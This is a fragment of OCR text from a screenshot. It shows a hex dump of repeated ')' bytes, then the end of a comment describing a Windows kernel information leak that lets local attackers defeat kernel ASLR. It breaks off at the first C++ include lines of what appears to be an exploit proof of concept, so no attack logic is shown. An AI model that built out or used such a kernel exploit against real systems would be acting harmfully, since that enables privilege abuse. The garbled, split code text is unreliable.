
29 29 29 29 29 29 ))))))))))))))))

00000230: 29 29 29 29 29 29 29 29 29 29 
29 29 29 29 29 29 ))))))))))))))))

00000240: 29 29 29 29 29 29 29 29 29 29 
29 29 29 29 29 29 ))))))))))))))))

00000250: 29 29 29 29 29 29 29 29 29 29 
29 29 29 29 29 29 ))))))))))))))))

00000260: 29 29 29 29 29 29 29 29 29 29 
29 29 29 29 29 29 ))))))))))))))))

--- cut ---

Triggering the vulnerability could 
allow local authenticated attackers to 
defeat certain exploit mitigations 
(kernel ASLR) or read other secrets 
stored in the kernel address space.

*/
#
include
<Windows.h>
#
include
<cstdio>